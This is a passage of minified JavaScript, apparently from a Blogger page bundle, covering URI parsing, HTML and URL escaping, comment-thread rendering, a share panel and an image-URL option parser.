f[0]!="")&&f.pop(),d&&g==e.length&&f.push("")):(f.push(h),d=!0)}d=f.join("/")}else d=e}c?Jh(b,d):c=a.A.toString()!=="";c?Kh(b,Lh(a.A)):c=!!a.H;c&&(b.H=a.H);return b};function Hh(a,b,c){a.D=c?Mh(b,!0):b;a.D&&(a.D=a.D.replace(/:$/,""))}function Ih(a,b){if(b){b=Number(b);if(isNaN(b)||b<0)throw Error("Bad port number "+b);a.J=b}else a.J=null}function Jh(a,b,c){a.B=c?Mh(b,!0):b;return a}function Kh(a,b,c){b instanceof Nh?(a.A=b,Th(a.A,a.G)):(c||(b=Oh(b,Uh)),a.A=new Nh(b,a.G))}
function Vh(a,b,c){a.A.set(b,c);return a}function Wh(a,b){return a instanceof Gh?new Gh(a):new Gh(a,b)}function Mh(a,b){return a?b?decodeURI(a.replace(/%25/g,"%2525")):decodeURIComponent(a):""}function Oh(a,b,c){return typeof a===u?(a=encodeURI(a).replace(b,Xh),c&&(a=a.replace(/%25([0-9a-fA-F]{2})/g,"%$1")),a):null}function Xh(a){a=a.charCodeAt(0);return"%"+(a>>4&15).toString(16)+(a&15).toString(16)}var Ph=/[#\/\?@]/g,Rh=/[#\?:]/g,Qh=/[#\?]/g,Uh=/[#\?@]/g,Sh=/#/g;
function Nh(a,b){this.B=this.A=null;this.C=a||null;this.D=!!b}function Yh(a){a.A||(a.A=new Map,a.B=0,a.C&&Le(a.C,function(b,c){a.add(decodeURIComponent(b.replace(/\+/g," ")),c)}))}function Zh(a){var b=pf(a);if(typeof b=="undefined")throw Error("Keys are undefined");var c=new Nh(null);a=of(a);for(var d=0;d<b.length;d++){var e=b[d],f=a[d];Array.isArray(f)?$h(c,e,f):c.add(e,f)}return c}v=Nh.prototype;v.N=function(){Yh(this);return this.B};
v.add=function(a,b){Yh(this);this.C=null;a=ai(this,a);var c=this.A.get(a);c||this.A.set(a,c=[]);c.push(b);this.B=this.B+1;return this};function bi(a,b){Yh(a);b=ai(a,b);a.A.has(b)&&(a.C=null,a.B=a.B-a.A.get(b).length,a.A.delete(b))}v.clear=function(){this.A=this.C=null;this.B=0};v.da=function(){Yh(this);return this.B==0};function ci(a,b){Yh(a);b=ai(a,b);return a.A.has(b)}v.forEach=function(a,b){Yh(this);this.A.forEach(function(c,d){c.forEach(function(e){a.call(b,e,d,this)},this)},this)};
v.ga=function(){Yh(this);for(var a=Array.from(this.A.values()),b=Array.from(this.A.keys()),c=[],d=0;d<b.length;d++)for(var e=a[d],f=0;f<e.length;f++)c.push(b[d]);return c};v.V=function(a){Yh(this);var b=[];if(typeof a===u)ci(this,a)&&(b=b.concat(this.A.get(ai(this,a))));else{a=Array.from(this.A.values());for(var c=0;c<a.length;c++)b=b.concat(a[c])}return b};v.set=function(a,b){Yh(this);this.C=null;a=ai(this,a);ci(this,a)&&(this.B=this.B-this.A.get(a).length);this.A.set(a,[b]);this.B=this.B+1;return this};
v.get=function(a,b){if(!a)return b;a=this.V(a);return a.length>0?String(a[0]):b};function $h(a,b,c){bi(a,b);c.length>0&&(a.C=null,a.A.set(ai(a,b),Qb(c)),a.B=a.B+c.length)}v.toString=function(){if(this.C)return this.C;if(!this.A)return"";for(var a=[],b=Array.from(this.A.keys()),c=0;c<b.length;c++){var d=b[c],e=encodeURIComponent(String(d));d=this.V(d);for(var f=0;f<d.length;f++){var g=e;d[f]!==""&&(g+="="+encodeURIComponent(String(d[f])));a.push(g)}}return this.C=a.join("&")};
function Lh(a){var b=new Nh;b.C=a.C;a.A&&(b.A=new Map(a.A),b.B=a.B);return b}function ai(a,b){b=String(b);a.D&&(b=b.toLowerCase());return b}function Th(a,b){b&&!a.D&&(Yh(a),a.C=null,a.A.forEach(function(c,d){var e=d.toLowerCase();d!=e&&(bi(this,d),$h(this,e,c))},a));a.D=b}v.vc=function(a){for(var b=0;b<arguments.length;b++)qf(arguments[b],function(c,d){this.add(d,c)},this)};var di={},ei={},fi={};function gi(){throw Error("Do not instantiate directly");}gi.prototype.Ob=null;gi.prototype.Qa=function(){return this.A};gi.prototype.toString=function(){return this.A};gi.prototype.ac=function(){if(this.Pb!==di)throw Error("Sanitized content was not of kind HTML.");return sc(this.toString())};function hi(){gi.call(this)}F(hi,gi);hi.prototype.Pb=di;function ii(a){if(a!=null)switch(a.Ob){case 1:return 1;case -1:return-1;case 0:return 0}return null}function ji(a){return ki(a,di)?a:a instanceof rc?li(tc(a).toString()):li(String(String(a)).replace(mi,ni),ii(a))}var li=function(a){function b(c){this.A=c}b.prototype=a.prototype;return function(c,d){c=new b(String(c));d!==void 0&&(c.Ob=d);return c}}(hi);function oi(a){return pi(String(a),function(){return""}).replace(qi,"&lt;")}
var ri=RegExp.prototype.hasOwnProperty("sticky"),si=new RegExp((ri?"":"^")+"(?:!|/?([a-zA-Z][a-zA-Z0-9:-]*))",ri?"gy":"g");
function pi(a,b){for(var c=[],d=a.length,e=0,f=[],g,h,k=0;k<d;){switch(e){case 0:var m=a.indexOf("<",k);if(m<0){if(c.length===0)return a;c.push(a.substring(k));k=d}else c.push(a.substring(k,m)),h=m,k=m+1,ri?(si.lastIndex=k,m=si.exec(a)):(si.lastIndex=0,m=si.exec(a.substring(k))),m?(f=["<",m[0]],g=m[1],e=1,k+=m[0].length):c.push("<");break;case 1:m=a.charAt(k++);switch(m){case "'":case '"':var r=a.indexOf(m,k);r<0?k=d:(f.push(m,a.substring(k,r+1)),k=r+1);break;case ">":f.push(m);c.push(b(f.join(""),
g));e=0;f=[];h=g=null;break;default:f.push(m)}break;default:throw Error();}e===1&&k>=d&&(k=h+1,c.push("<"),e=0,f=[],h=g=null)}return c.join("")}function ti(a){return ki(a,di)?String(oi(a.Qa())).replace(ui,ni):String(a).replace(mi,ni)}function vi(a){ki(a,ei)||ki(a,fi)?a=String(a).replace(wi,xi):a instanceof lc?a=String(nc(a).toString()).replace(wi,xi):(a=String(a),a=yi.test(a)?a.replace(wi,xi):la);return a}function ki(a,b){return a!=null&&a.Pb===b}
var zi={"\x00":"&#0;","\t":"&#9;","\n":"&#10;","\v":"&#11;","\f":"&#12;","\r":"&#13;"," ":"&#32;",'"':"&quot;","&":"&amp;","'":"&#39;","-":"&#45;","/":"&#47;","<":"&lt;","=":"&#61;",">":"&gt;","`":"&#96;","\u0085":"&#133;","\u00a0":"&#160;","\u2028":"&#8232;","\u2029":"&#8233;"};function ni(a){return zi[a]}
var Ai={"\x00":"%00","\u0001":"%01","\u0002":"%02","\u0003":"%03","\u0004":"%04","\u0005":"%05","\u0006":"%06","\u0007":"%07","\b":"%08","\t":"%09","\n":"%0A","\v":"%0B","\f":"%0C","\r":"%0D","\u000e":"%0E","\u000f":"%0F","\u0010":"%10","\u0011":"%11","\u0012":"%12","\u0013":"%13","\u0014":"%14","\u0015":"%15","\u0016":"%16","\u0017":"%17","\u0018":"%18","\u0019":"%19","\u001a":"%1A","\u001b":"%1B","\u001c":"%1C","\u001d":"%1D","\u001e":"%1E","\u001f":"%1F"," ":"%20",'"':"%22","'":"%27","(":"%28",
")":"%29","<":"%3C",">":"%3E","\\":"%5C","{":"%7B","}":"%7D","\u007f":"%7F","\u0085":"%C2%85","\u00a0":"%C2%A0","\u2028":"%E2%80%A8","\u2029":"%E2%80%A9","\uff01":"%EF%BC%81","\uff03":"%EF%BC%83","\uff04":"%EF%BC%84","\uff06":"%EF%BC%86","\uff07":"%EF%BC%87","\uff08":"%EF%BC%88","\uff09":"%EF%BC%89","\uff0a":"%EF%BC%8A","\uff0b":"%EF%BC%8B","\uff0c":"%EF%BC%8C","\uff0f":"%EF%BC%8F","\uff1a":"%EF%BC%9A","\uff1b":"%EF%BC%9B","\uff1d":"%EF%BC%9D","\uff1f":"%EF%BC%9F","\uff20":"%EF%BC%A0","\uff3b":"%EF%BC%BB",
"\uff3d":"%EF%BC%BD"};function xi(a){return Ai[a]}var mi=/[\x00\x22\x26\x27\x3c\x3e]/g,ui=/[\x00\x22\x27\x3c\x3e]/g,wi=/[\x00- \x22\x27-\x29\x3c\x3e\\\x7b\x7d\x7f\x85\xa0\u2028\u2029\uff01\uff03\uff04\uff06-\uff0c\uff0f\uff1a\uff1b\uff1d\uff1f\uff20\uff3b\uff3d]/g,yi=/^(?!javascript:)(?:[a-z0-9+.-]+:|[^&:\/?#]*(?:[\/?#]|$))/i,Bi=/^[^&:\/?#]*(?:[\/?#]|$)|^https?:|^ftp:|^data:image\/[a-z0-9+-]+;base64,[a-z0-9+\/]+=*$|^blob:/i,qi=/</g;/*
 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var Ci={};eg.checked=function(a,b,c){c==null?(a.removeAttribute("checked"),a.checked=!1):(a.setAttribute("checked",String(c)),a.checked=!(c===!1||c==="false"))};eg.value=function(a,b,c){c==null?(a.removeAttribute("value"),a.value=""):(a.setAttribute("value",String(c)),a.value=String(c))};eg.muted=function(a,b,c){c==null?(a.removeAttribute("muted"),a.muted=!1):(a.setAttribute("muted",String(c)),a.muted=!0)};function Di(a,b){return Ei(b,a.config,a.kd,a.ad,a.depth)}
function Ei(a,b,c,d,e){var f,g='<li class="comment" id="c'+ti(d.id)+'"><div class="avatar-image-container"><img src="',h=d.authorAvatarSrc;ki(h,ei)||ki(h,fi)?h=String(h).replace(wi,xi):h instanceof lc?h=String(nc(h).toString()).replace(wi,xi):(h=String(h),h=Bi.test(h)?h.replace(wi,xi):la);g=g+ti(h)+'" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">';h=d.authorUrl;g=g+((h instanceof gi?h.Qa():h)?'<a href="'+ti(vi(d.authorUrl))+'" rel="nofollow">'+ji(d.author)+
"</a>":ji(d.author))+'</cite><span class="icon user '+ti((f=d.extraIconClass)!=null?f:"")+'"></span><span class="datetime secondary-text"><a rel="nofollow" href="'+ti(vi(d.url))+'">'+ji(d.timestamp)+'</a></span></div><p class="comment-content">'+ji(d.body)+'</p><span class="comment-actions secondary-text">'+(e<b.maxDepth?'<a class="comment-reply" target="_self" data-comment-id="'+ti(d.id)+'">'+ji(c.reply)+"</a>":"")+'<span class="item-control blog-admin '+ti(d.adminClass)+'"><a target="_self" href="'+
ti(vi(d.deleteUrl))+'">'+ji(c["delete"])+'</a></span></span></div><div class="comment-replies">';var k;f=(k=d.replies)!=null?k:[];g+='<div id="c'+ti(d.id)+'-rt" class="comment-thread inline-thread'+(f.length===0?" hidden":"")+'"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">'+ji(c.replies)+'</a></span></span><ol id="c'+ti(d.id)+'-ra" class="thread-chrome thread-expanded"><div>';k=f.length;for(h=0;h<k;h++)g+=Ei(a,b,c,f[h],
e?e+1:1);g+='</div><div id="c'+ti(d.id)+'-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="'+ti(d.id)+'">'+ji(c.reply)+'</a></div></ol></div></div><div class="comment-replybox-single" id="c'+ti(d.id)+'-ce"></div></li>';return li(g)};function Fi(a,b,c){if(typeof b===u)(b=Gi(a,b))&&(a.style[b]=c);else for(var d in b){c=a;var e=b[d],f=Gi(c,d);f&&(c.style[f]=e)}}var Hi={};function Gi(a,b){var c=Hi[b];if(!c){var d=zc(b);c=d;a.style[d]===void 0&&(d=(Uc?"Webkit":Tc?"Moz":null)+Ac(d),a.style[d]!==void 0&&(c=d));Hi[b]=c}return c};function Ii(){}Ab(Ii);function Ji(a){Be.call(this);this.T=a||Jb||(Jb=new Td);this.Z=null;this.la=!1;this.A=null;this.B=void 0;this.O=this.I=null}F(Ji,Be);Ii.Sa();v=Ji.prototype;v.Ra=function(){return this.A};function Ki(a){a.B||(a.B=new we(a));return a.B}v.Eb=function(){this.A=Ud(this.T,"DIV")};v.render=function(a){if(this.la)throw Error("Component already rendered");this.A||this.Eb();a?a.insertBefore(this.A,null):this.T.B.body.appendChild(this.A);this.I&&!this.I.la||this.Pa()};
v.Pa=function(){this.la=!0;Li(this,function(a){!a.la&&a.Ra()&&a.Pa()})};function Mi(a){Li(a,function(b){b.la&&Mi(b)});a.B&&Ae(a.B);a.la=!1}v.R=function(){this.la&&Mi(this);this.B&&(this.B.dispose(),delete this.B);Li(this,function(a){a.dispose()});this.A&&Ld(this.A);this.I=this.A=this.O=null;Ji.L.R.call(this)};function Li(a,b){a.O&&a.O.forEach(b,void 0)};function Ni(a,b,c,d){Ji.call(this,d);this.G=c||window;this.W=a;this.aa=b;this.M={};this.H=this.C=null;this.D={};this.D.EMAIL={Wa:"Email",pb:this.Uc};this.D.FACEBOOK={Wa:"Facebook",pb:this.Vc};this.D.TWITTER={Wa:"Twitter",pb:this.Wc}}x(Ni,Ji);v=Ni.prototype;
v.Eb=function(){var a=this.T,b=a.A("DIV",{style:"position:absolute;width:100%;left:0;top:0;height:100%;z-index:100;","class":"mobile-share-panel-outer"});this.C=a.A("DIV",{style:"position:absolute;;width:230px;height:200px;","class":"mobile-share-panel-inner"});b.appendChild(this.C);var c=a.A("DIV",{"class":"mobile-share-panel-title"});c.innerText=ha;c.textContent=ha;this.C.appendChild(c);this.H=a.A("A",{href:"javascript:void(0)","class":"mobile-share-panel-button-close"});this.H.textContent="\u00d7";
c.appendChild(this.H);for(var d in this.D){c=a.A("A",{target:"_blank",display:na,"class":"mobile-share-panel-button mobile-share-panel-button-"+d.toLowerCase()});var e=a.A(da),f=this.D[d];e.innerText=f.Wa;e.textContent=f.Wa;c.href=f.pb.call(this);c.appendChild(e);this.C.appendChild(c);this.M[d]=c}this.A=b};
v.Pa=function(){Ji.prototype.Pa.call(this);for(var a in this.M){var b=this.M[a];b&&ye(Ki(this),b,pa,this.qb)}ye(Ki(this),this.H,pa,this.qb);a=this.Ra();ye(Ki(this),a,pa,this.qb);this.Jb();ye(Ki(this),this.G,"scroll",this.Jb)};v.show=function(a){var b=this.Ra();b&&(b.style.display=a?"":p)};v.Jb=function(){var a=this.G.innerHeight,b=this.G.innerWidth,c=this.G.pageYOffset,d=this.G.pageXOffset,e=0;200<a&&(e=(a-200)/2);Fi(this.C,"top",e+c+"px");a=0;b>230&&(a=(b-230)/2);Fi(this.C,"left",a+d+"px")};
v.Wc=function(){return"https://twitter.com/intent/tweet?text="+encodeURIComponent(this.W+": "+this.aa)};v.Vc=function(){return"https://m.facebook.com/sharer.php?u="+encodeURIComponent(this.aa)+"&t="+encodeURIComponent(this.W)};v.Uc=function(){return"mailto:?subject="+encodeURIComponent(this.W)+"&body="+encodeURIComponent(this.aa)};v.qb=function(){this.show(!1)};var Oi=RegExp("^((http(s)?):)?\\/\\/((((lh[3-6](-tt|-d[a-g,y,z]|-testonly)?\\.((ggpht)|(googleusercontent)|(google)|(sandbox\\.google)))|(lh7\\-(eu|us|qw|rt)\\.((googleusercontent)|(google)))|((photos|testonly|work)\\.fife\\.usercontent\\.google)|([\\w\\-]+\\.fife\\.usercontent\\.google)|(([1-4]\\.bp\\.blogspot)|(bp[0-3]\\.blogger))|(ccp-lh\\.googleusercontent)|((((cp|ci|gp)[3-6])|(ap[1-2]))\\.(ggpht|googleusercontent))|(gm[1-4]\\.ggpht)|(play-(ti-)?lh\\.googleusercontent)|(gz0\\.googleusercontent)|(((yt[3-4])|(sp[1-3]))\\.(ggpht|googleusercontent)))\\.com)|(drive\\.google\\.com\\/drive\\-(usercontent|viewer))|(dp[3-6]\\.googleusercontent\\.cn)|(lh[3-6]\\.(googleadsserving\\.cn|xn--9kr7l\\.com))|((photos|drive|contribution)\\-image\\-(dev|qa)(-auth|-cookie)?\\.corp\\.google\\.com)|(photos\\-image\\-dev\\-dl\\-(auth|eu|us)\\.corp\\.google\\.com)|((dev|dev2|dev3|qa|qa2|qa3|qa-red|qa-blue|canary)[-.]lighthouse\\.sandbox\\.google\\.com\\/image)|(image\\-(dev|qa)\\-lighthouse(-auth)?\\.sandbox\\.google\\.com(\\/image)?)|(drive\\-qa\\.corp\\.google\\.com\\/drive\\-(usercontent|viewer)))\\/",
"i"),Pi=/^(https?:)?\/\/sp[1-4]\.((ggpht)|(googleusercontent))\.com\//i,Qi=/^(https?:)?\/\/(qa(-red|-blue)?|dev2?|image-dev)(-|\.)lighthouse(-auth)?\.sandbox\.google\.com\//i,Ri=/^(https?:)?\/\/lighthouse-(qa(-red|-blue)?|dev2)\.corp\.google\.com\//i;function Si(a){return Oi.test(a)||Pi.test(a)||Qi.test(a)||Ri.test(a)};function Ti(a){this.qa=qh(a)}x(Ti,Eh);Ti.prototype.getToken=function(){return Q(this,24)};Ti.prototype.setToken=function(a){return Ch(this,24,a)};function Ui(){this.B=void 0;this.A={}}v=Ui.prototype;v.set=function(a,b){Vi(this,a,b,!1)};v.add=function(a,b){Vi(this,a,b,!0)};function Vi(a,b,c,d){for(var e=0;e<b.length;e++){var f=b.charAt(e);a.A[f]||(a.A[f]=new Ui);a=a.A[f]}if(d&&a.B!==void 0)throw Error('The collection already contains the key "'+b+'"');a.B=c}function Wi(a,b){for(var c=0;c<b.length;c++)if(a=a.A[b.charAt(c)],!a)return;return a}v.get=function(a){return(a=Wi(this,a))?a.B:void 0};v.V=function(){var a=[];Xi(this,a);return a};
function Xi(a,b){a.B!==void 0&&b.push(a.B);for(var c in a.A)Xi(a.A[c],b)}v.ga=function(a){var b=[];if(a){for(var c=this,d=0;d<a.length;d++){var e=a.charAt(d);if(!c.A[e])return[];c=c.A[e]}Yi(c,a,b)}else Yi(this,"",b);return b};function Yi(a,b,c){a.B!==void 0&&c.push(b);for(var d in a.A)Yi(a.A[d],b+d,c)}v.clear=function(){this.A={};this.B=void 0};v.N=function(){var a=this.V();if(a.N&&typeof a.N==n)a=a.N();else if(Cb(a)||typeof a===u)a=a.length;else{var b=0,c;for(c in a)b++;a=b}return a};
v.da=function(){var a;if(a=this.B===void 0)a:{for(var b in this.A){a=!1;break a}a=!0}return a};function Zi(){if(!$i){var a=$i=new Ui,b;for(b in aj)a.add(b,aj[b])}}var $i;function V(a,b){this.types=a;this.A=b}
var aj={a:new V([3,0],[function(a,b){T(a,21,b)},function(a,b){U(a,56,b)}]),al:new V([3],[function(a,b){T(a,74,b)}]),b:new V([3,0],[function(a,b){T(a,23,b)},function(a,b){U(a,38,b)}]),ba:new V([0],[function(a,b){U(a,85,b)}]),bc:new V([0],[function(a,b){U(a,87,b)}]),br:new V([0],[function(a,b){U(a,86,b)}]),c:new V([3,0],[function(a,b){T(a,2,b)},function(a,b){U(a,39,b)}]),cc:new V([3],[function(a,b){T(a,51,b)}]),ci:new V([3],[function(a,b){T(a,32,b)}]),ckm:new V([3],[function(a,b){T(a,104,b)}]),cp:new V([0],
[function(a,b){U(a,92,b)}]),cr:new V([3],[function(a,b){T(a,108,b)}]),cv:new V([0],[function(a,b){U(a,94,b)}]),d:new V([3],[function(a,b){T(a,3,b)}]),dc:new V([5],[function(a,b){Ch(a,99,b)}]),df:new V([3],[function(a,b){T(a,80,b)}]),dv:new V([3],[function(a,b){T(a,90,b)}]),e:new V([0],[function(a,b){U(a,15,b)}]),em:new V([0],[function(a,b){U(a,107,b)}]),f:new V([4],[function(a,b){Ch(a,16,b)}]),fg:new V([3],[function(a,b){T(a,34,b)}]),fh:new V([3],[function(a,b){T(a,30,b)}]),fm:new V([3],[function(a,
b){T(a,84,b)}]),fo:new V([2],[function(a,b){Bh(a,79,b)}]),ft:new V([3],[function(a,b){T(a,50,b)}]),fv:new V([3],[function(a,b){T(a,31,b)}]),g:new V([3],[function(a,b){T(a,14,b)}]),gd:new V([3],[function(a,b){T(a,83,b)}]),gm:new V([3],[function(a,b){T(a,105,b)}]),h:new V([3,0],[function(a,b){T(a,4,b)},function(a,b){U(a,13,b)}]),i:new V([3],[function(a,b){T(a,22,b)}]),ic:new V([0],[function(a,b){U(a,71,b)}]),id:new V([3],[function(a,b){T(a,70,b)}]),il:new V([3],[function(a,b){T(a,96,b)}]),ip:new V([3],
[function(a,b){T(a,54,b)}]),iv:new V([0],[function(a,b){Ah(a,75,b)}]),j:new V([1],[function(a,b){b=b==null?b:nh(b);xh(a,29,b)}]),k:new V([3,0],[function(a,b){T(a,17,b)},function(a,b){U(a,42,b)}]),l:new V([0],[function(a,b){U(a,44,b)}]),lf:new V([3],[function(a,b){T(a,65,b)}]),lo:new V([3],[function(a,b){T(a,97,b)}]),m:new V([0],[function(a,b){U(a,63,b)}]),md:new V([3],[function(a,b){T(a,91,b)}]),mm:new V([4],[function(a,b){Ch(a,81,b)}]),mo:new V([3],[function(a,b){T(a,73,b)}]),mv:new V([3],[function(a,
b){T(a,66,b)}]),n:new V([3],[function(a,b){T(a,20,b)}]),nc:new V([3],[function(a,b){T(a,55,b)}]),nd:new V([3],[function(a,b){T(a,53,b)}]),ng:new V([3],[function(a,b){T(a,95,b)}]),ngm:new V([3],[function(a,b){T(a,106,b)}]),no:new V([3],[function(a,b){T(a,37,b)}]),ns:new V([3],[function(a,b){T(a,40,b)}]),nt0:new V([4],[function(a,b){Ch(a,36,b)}]),nu:new V([3],[function(a,b){T(a,46,b)}]),nw:new V([3],[function(a,b){T(a,48,b)}]),o:new V([1,3],[function(a,b){b=b==null?b:nh(b);xh(a,7,b)},function(a,b){T(a,
27,b)}]),p:new V([3,0],[function(a,b){T(a,19,b)},function(a,b){U(a,43,b)}]),pa:new V([3],[function(a,b){T(a,61,b)}]),pc:new V([0],[function(a,b){U(a,88,b)}]),pd:new V([3],[function(a,b){T(a,60,b)}]),pf:new V([3],[function(a,b){T(a,67,b)}]),pg:new V([3],[function(a,b){T(a,72,b)}]),pi:new V([2],[function(a,b){Bh(a,76,b)}]),pp:new V([3],[function(a,b){T(a,52,b)}]),pt:new V([4],[function(a,b){Ch(a,111,b)}]),q:new V([4],[function(a,b){Ch(a,28,b)}]),r:new V([3,0],[function(a,b){T(a,6,b)},function(a,b){U(a,
26,b)}]),ra:new V([3],[function(a,b){T(a,103,b)}]),rf:new V([3],[function(a,b){T(a,100,b)}]),rg:new V([3],[function(a,b){T(a,59,b)}]),rh:new V([3],[function(a,b){T(a,49,b)}]),rj:new V([3],[function(a,b){T(a,57,b)}]),ro:new V([2],[function(a,b){Bh(a,78,b)}]),rp:new V([3],[function(a,b){T(a,58,b)}]),rw:new V([3],[function(a,b){T(a,35,b)}]),rwa:new V([3],[function(a,b){T(a,64,b)}]),rwu:new V([3],[function(a,b){T(a,41,b)}]),s:new V([3,0],[function(a,b){T(a,33,b)},function(a,b){U(a,1,b)}]),sb:new V([0],
[function(a,b){U(a,110,b)}]),sc:new V([0],[function(a,b){U(a,89,b)}]),sg:new V([3],[function(a,b){T(a,82,b)}]),sl:new V([0],[function(a,b){U(a,109,b)}]),sm:new V([3],[function(a,b){T(a,93,b)}]),t:new V([4],[function(a,b){a.setToken(b)}]),u:new V([3],[function(a,b){T(a,18,b)}]),ut:new V([3],[function(a,b){T(a,45,b)}]),v:new V([0],[function(a,b){U(a,62,b)}]),vb:new V([0],[function(a,b){Ah(a,68,b)}]),vf:new V([4],[function(a,b){Ch(a,102,b)}]),vl:new V([0],[function(a,b){Ah(a,69,b)}]),vm:new V([3],[function(a,
b){T(a,98,b)}]),w:new V([0],[function(a,b){U(a,12,b)}]),x:new V([0],[function(a,b){U(a,9,b)}]),y:new V([0],[function(a,b){U(a,10,b)}]),ya:new V([2],[function(a,b){Bh(a,77,b)}]),z:new V([0],[function(a,b){U(a,11,b)}])};v=Zi.prototype;
v.parse=function(a){var b=new Ti,c=new Ti;if(a=="")a=!0;else{a=a.split("-");for(var d=!0,e=0;e<a.length;e++){var f=a[e];if(f.length==0)d=!1;else{var g=f,h=!1;var k=g;var m=g.substring(0,1);m!=m.toLowerCase()&&(h=!0,k=g.substring(0,1).toLowerCase()+g.substring(1));var r=$i;for(m=1;m<=k.length;++m){var B=r,C=k.substring(0,m);if(C.length==0?B.da():!Wi(B,C))break}k=m==1?null:(k=r.get(k.substring(0,m-1)))?{rd:g.substring(0,m-1),value:g.substring(m-1),Ad:h,attributes:k}:null;if(k){g=[];h=[];m=!1;for(r=
0;r<k.attributes.types.length;r++){B=k.attributes.types[r];var D=k.value;C=e;if(k.Ad&&B==1)for(var R=D.length;R<12&&C<a.length-1;)D+="-"+a[C+1],R=D.length,++C;else if(B==2)for(;C<a.length-1&&a[C+1].match(/^[\d\.]/);)D+="-"+a[C+1],++C;R=k.attributes.A[r];D=bj(this,B)(k.rd,D,b,c,R);if(D===null){m=!0;e=C;break}else g.push(B),h.push(D)}if(!m)for(k=0;k<h.length;k++)r=g[k],D=h[k],cj(this,r)(f,D);d=d&&m}else d=!1}}a=d}return new dj(b,c,a)};
function ej(a,b,c,d,e,f){e(c,b);a=a.substring(0,1);f=f(a==a.toUpperCase());e(d,f)}v.ud=function(a,b,c,d,e){if(b=="")return 0;isFinite(b)&&(b=String(b));b=typeof b===u?/^\s*-?0x/i.test(b)?parseInt(b,16):parseInt(b,10):NaN;if(isNaN(b))return 1;ej(a,b,c,d,e,Number);return null};v.fd=function(){};v.td=function(a,b,c,d,e){if(b=="")return 0;var f=Number(b);b=f==0&&/^[\s\xa0]*$/.test(b)?NaN:f;if(isNaN(b))return 1;ej(a,b,c,d,e,Number);return null};v.ed=function(){};
v.sd=function(a,b,c,d,e){if(b!="")return 2;ej(a,!0,c,d,e,Boolean);return null};v.dd=function(){};v.vd=function(a,b,c,d,e){if(b=="")return 0;ej(a,b,c,d,e,function(f){return f?"1":""});return null};v.hd=function(){};v.wd=function(a,b,c,d,e){if(b=="")return 0;ej(a,b,c,d,e,function(f){return f?1:0});return null};function bj(a,b){switch(b){case 0:return A(a.ud,a);case 2:return A(a.td,a);case 3:return A(a.sd,a);case 4:return A(a.vd,a);case 1:return A(a.wd,a);default:return function(){}}}
function cj(a,b){switch(b){case 0:return A(a.fd,a);case 2:return A(a.ed,a);case 3:return A(a.dd,a);case 4:case 1:return A(a.hd,a);default:return function(){}}}function dj(a,b,c){this.A=a;this.B=b;this.C=c}dj.prototype.H=function(){return this.C};function fj(a,b){a!=null&&this.append.apply(this,arguments)}v=fj.prototype;v.na="";v.set=function(a){this.na=""+a};v.append=function(a,b,c){this.na+=String(a);if(b!=null)for(var d=1;d<arguments.length;d++)this.na+=arguments[d];return this};v.clear=function(){this.na=""};v.toString=function(){return this.na};function gj(a){this.D=null;this.C=[];this.B=null;hj(this,a)}function ij(a){a.D==null&&(a.D=new Zi);return a.D}function hj(a,b){a.B=b?typeof b===u?ij(a).parse(b):b:ij(a).parse("")}function jj(a,b){return a==b?!1:!0}v=gj.prototype;v.hb=function(a){a=a||void 0;var b=this.B,c=b.A;jj(a,S(c,2),S(b.B,2))&&T(c,2,a);return this};v.gb=function(a){a=a||void 0;var b=this.B,c=b.A;jj(a,O(c,51),O(b.B,51))&&T(c,51,a);return this};
v.ib=function(a){a=a||void 0;var b=this.B,c=b.A;jj(a,O(c,32),O(b.B,32))&&T(c,32,a);return this};v.Ga=function(a){var b=this.B,c=b.A;jj(a,P(c,13),P(b.B,13))&&U(c,13,a);return this};v.fb=function(a){a=a||void 0;var b=this.B,c=b.A;jj(a,S(c,20),S(b.B,20))&&T(c,20,a);return this};v.kb=function(a){a=a||void 0;var b=this.B,c=b.A;jj(a,S(c,19),S(b.B,19))&&T(c,19,a);return this};v.jb=function(a){a=a||void 0;var b=this.B,c=b.A;jj(a,O(c,60),O(b.B,60))&&T(c,60,a);return this};
v.mb=function(a){a=a||void 0;var b=this.B,c=b.A;jj(a,S(c,67),S(b.B,67))&&T(c,67,a);return this};v.lb=function(a){a=a||void 0;var b=this.B,c=b.A;jj(a,S(c,52),S(b.B,52))&&T(c,52,a);return this};v.ua=function(a){var b=this.B,c=b.A;jj(a,P(c,1),P(b.B,1))&&U(c,1,a);return this};v.setToken=function(a){a=a||void 0;var b=this.B,c=b.A;jj(a,c.getToken(),b.B.getToken())&&c.setToken(a);return this};v.Ha=function(a){var b=this.B,c=b.A;jj(a,P(c,12),P(b.B,12))&&U(c,12,a);return this};
function kj(a){hj(a,"");return a}
v.ia=function(){this.C.length=0;var a=this.B,b=a.A;a=a.B;W(this,"s",P(b,1),P(a,1));W(this,"w",P(b,12),P(a,12));X(this,"c",S(b,2),S(a,2));X(this,"d",S(b,3),S(a,3));W(this,"h",P(b,13),P(a,13));X(this,"s",O(b,33),O(a,33));X(this,"h",S(b,4),S(a,4));X(this,"p",S(b,19),S(a,19));X(this,"pp",S(b,52),S(a,52));X(this,"pf",S(b,67),S(a,67));X(this,"n",S(b,20),S(a,20));W(this,"r",P(b,26),P(a,26));X(this,"r",S(b,6),S(a,6));X(this,"o",O(b,27),O(a,27));var c=oh(vh(b,7));lj(this,"o",c,oh(vh(a,7)));c=oh(vh(b,29));
lj(this,"j",c,oh(vh(a,29)));W(this,"x",P(b,9),P(a,9));W(this,"y",P(b,10),P(a,10));W(this,"z",P(b,11),P(a,11));X(this,"g",S(b,14),S(a,14));W(this,"e",P(b,15),P(a,15));lj(this,"f",Q(b,16),Q(a,16));X(this,"k",O(b,17),O(a,17));X(this,"u",O(b,18),!0);X(this,"ut",O(b,45),!0);X(this,"i",O(b,22),!0);X(this,"a",O(b,21),O(a,21));X(this,"b",S(b,23),S(a,23));W(this,"b",P(b,38),P(a,38));W(this,"c",P(b,39),P(a,39),16,8);lj(this,"q",Q(b,28),Q(a,28));X(this,"fh",O(b,30),O(a,30));X(this,"fv",O(b,31),O(a,31));X(this,
